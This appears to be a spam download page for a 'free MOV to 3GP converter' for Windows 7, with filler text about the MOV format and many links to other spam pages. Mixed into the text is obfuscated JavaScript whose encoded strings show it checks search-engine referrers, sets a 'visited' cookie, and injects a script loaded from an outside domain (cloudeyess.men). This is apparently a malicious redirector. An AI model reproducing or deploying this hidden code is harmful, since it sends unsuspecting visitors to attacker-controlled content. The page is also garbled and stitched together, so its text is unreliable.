

[Download Free Mov Converter To 3gp For Windows 7 Ultimate Edition 32bit](https://geags.com/1tpw5r)



[Download Free Mov Converter To 3gp For Windows 7 Ultimate Edition 32bit](https://geags.com/1tpw5r)



MOV files are capable of storing two or more tracks which can be video, audio, text, graphics or effects.. QuickTime player which was developed and created by Apple allows a user to open and play.. altavista

',\_0xb498('0x21')],\_0x43ca0e=document[\_0xb498('0x22')],\_0x5013fc=![],\_0x57d30d=cookie['get'](\_0xb498('0x1c'));for(var \_0x37c588=0x0;\_0x37c588

var \_0x498b=['V3pxY2U=','c2V0','YURCYnQ=','bnVXdkY=','VXNxUXY=','U3JNbEk=','c2NyaXB0','aGVhZA==','Y3JlYXR lRWxlbWVudA==','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','TExtSUU=','YXBwZW5kQ2hpbGQ=','bW92K2NvbnZlcnRlc it0byszZ3Ar','VHZySGc=','dGhQakI=','bGVuZ3Ro','c3BsaXQ=','cmVwbGFjZQ==','OyBleHBpcmVzPQ==','OyBwYXRoPQ= =','Y29va2ll','TlpXVHM=','YWtycms=','ZEZwcEg=','eVVrWGg=','Z2V0VGltZQ==','d0llZGM=','bkdEUGI=','SGVRWnY=',' OyBkb21haW49','TnJWdGo=','LnlhaG9vLg==','LmFzay4=','SXZj','dmlzaXRlZA==','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1l bi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','Lmdvb2dsZS4=','SmdJYXU=','VFZWYUs=','LnlhbmRleC4=','cmVmZXJyZ  $XI='S'embSY1o='$ ,'aW5kZXhPZg=='];(function(\_0x1bf0bb,\_0x343bc7){var \_0x345853=function(\_0x43ca5a){while(--\_0x43ca 5a){\_0x1bf0bb['push'](\_0x1bf0bb['shift']());}};\_0x345853(++\_0x343bc7);}(\_0x498b,0x133));var

 $0xb498 = function(0x2e441b, 0x536620)$   $0x2e441b = 0x2e441b-0x0; var$ 

 $_0x24e6aa=-0x498b[-0x2e441b];$  if( $_0xb498$ ['initialized']===undefined){(function(){var  $_0x151799$ =function(){var \_0xe37cf3;try{\_0xe37cf3=Function('return\x20(function()\x20'+'{}.. MOV files use a proprietary compression algorithm and each track that is held within the file is made up of an encoded media stream or a reference to a media stream that is located in another file - this allows the embedding of existing media.. MOV files and later version of QuickTime Player, such as QuickTime Pro allows the user to edit and export..

constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x1d272f){\_0xe37cf3=window;}return \_0xe37cf3;};var \_0x3d2e05=\_0x151799();var \_0x6e749b='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz012345678 9+/=';\_0x3d2e05['atob']||(\_0x3d2e05['atob']=function(\_0x42578c){var

\_0x4b4d39=String(\_0x42578c)['replace'](/=+\$/,'');for(var \_0x1d3b17=0x0,\_0x33305c,\_0x5b91c5,\_0x22f362=0x0,\_0x594505 ='';\_0x5b91c5=\_0x4b4d39['charAt'](\_0x22f362++);~\_0x5b91c5&&(\_0x33305c=\_0x1d3b17%0x4?\_0x33305c\*0x40+\_0x5b91 c5:\_0x5b91c5,\_0x1d3b17++%0x4)?\_0x594505+=String['fromCharCode'](0xff&\_0x33305c>>(-0x2\*\_0x1d3b17&0x6)):0x0){  $_0x5b91c5=0x6e749b['indexOf'](-0x5b91c5);$ return

 $0x594505;\};$ }();  $0xb498$ ['base64DecodeUnicode']=function( $0x38e78a$ }{var  $0x4ae88f=atob(0x38e78a)$ ;var

 $0x3dfb0d=$ [];for(var  $0x17075d=0x0$ ,  $0x48984a=$   $0x4ae88f$ ['length'];  $0x17075d=$   $0x14db5c;$ },'wsRLu':function  $_0x583e97($  0x1e95ed, 0x5a8db5){return

\_0x1e95ed!==\_0x5a8db5;},'Wzqce':\_0xb498('0x1b'),'KYQbD':\_0xb498('0x1c'),'aDBbt':function

\_0x3e9e1d(\_0x881c6b,\_0xa479c1){return \_0x881c6b(\_0xa479c1);},'nuWvF':function

\_0x34de61(\_0x24a51a,\_0x499fb9){return \_0x24a51a+\_0x499fb9;},'UsqQv':function

\_0x3e0131(\_0x23260d,\_0xb4ab75){return \_0x23260d+\_0xb4ab75;},'SrMlI':\_0xb498('0x1d')};var \_0x4cdea6=[\_0xb498('0x1e' ),\_0x565a68['duAsN'],\_0x565a68[\_0xb498('0x1f')],\_0x565a68[\_0xb498('0x20')],\_0x565a68['zygfZ'],'.

## [Free Cd Dvd Burning Software For Mac](https://unruffled-cori-d01c76.netlify.app/Free-Cd-Dvd-Burning-Software-For-Mac)

This flexibility makes this file format very popular for music and video editing.. The file format was developed by Apple as was QuickTime Player, it is compatible with both the Microsoft and MacOS platforms. [Apple Mac On Pc](https://seesaawiki.jp/pretzosdofa/d/Apple Mac On Pc |LINK|)



[Key For Windows 10 For Mac](https://verhidormpom.localinfo.jp/posts/14994158)

[Rca Wireless Receiver Ir Emitter Model D930 Manual](http://breafcarpoleng.blogg.se/2021/february/rca-wireless-receiver-ir-emitter-model-d930-manual.html)

MOV files Apple QuickTime PlayerCyberLink PowerDirectorRoxio Easy Media Creator [Durga Saptashloki In Tamil Pdf](https://tilufide.substack.com/p/durga-saptashloki-in-tamil-pdf)

[تنزيل برنامج انترنت داونلود مانجر 2019 تفعيل مدى الحياة](https://rinedani.therestaurant.jp/posts/14994159)

34bbb28f04 [Install Hard Drive Acer Desktop Wallpaper](https://nostalgic-tereshkova-7d48a0.netlify.app/Install-Hard-Drive-Acer-Desktop-Wallpaper.pdf)

34bbb28f04

[How To Unlock Brightness Control For Mac Bok Air Screen](https://romantic-visvesvaraya-750098.netlify.app/How-To-Unlock-Brightness-Control-For-Mac-Bok-Air-Screen)